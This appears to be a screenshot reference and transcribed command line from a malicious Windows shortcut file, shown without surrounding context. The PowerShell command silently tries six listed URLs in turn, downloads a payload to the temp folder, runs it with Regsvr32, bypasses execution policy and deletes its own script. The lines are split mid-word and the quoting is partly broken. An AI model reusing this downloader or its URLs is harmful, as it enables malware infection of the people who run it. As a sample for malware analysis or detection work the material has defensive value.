 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -command
Out-String -InputObject "form.lnk" | Out-Null;
[System.Text.Encoding]::ASCII.GetString("$ProgressPreference="SilentlyCon
tinue";$links=("http://focusmedica.in/fmlib/IxBABMh0I2cLM3qq1GVv/","http:
//demo34.ckg.hk/service/hhMZrfC7Mnm9JD/","http://colegiounamuno.es/cgi-bi
n/E/","http://cipro.mx/prensa/siZP69rBFmibDvuTP1L/","http://filmmogzivota
.rs/SpryAssets/gDR/","https://creemo.pl/wp-admin/ZKS1DcdquUT4Bb8Kb/");for
each ($u in $links) {try {IWR $u -OutFile
$env:TEMP/GMOWDTRfIJ.xtq;Regsvr32.exe $env:TEMP/GMOWDTRfIJ.xtq;break}
catch { }}") > "%tmp%\ezMgZunnfF.ps1" ; powershell -executionpolicy
bypass -file "%tmp%\ezMgZunnfF.ps1"; Remove-Item "%tmp%\ezMgZunnfF.ps1"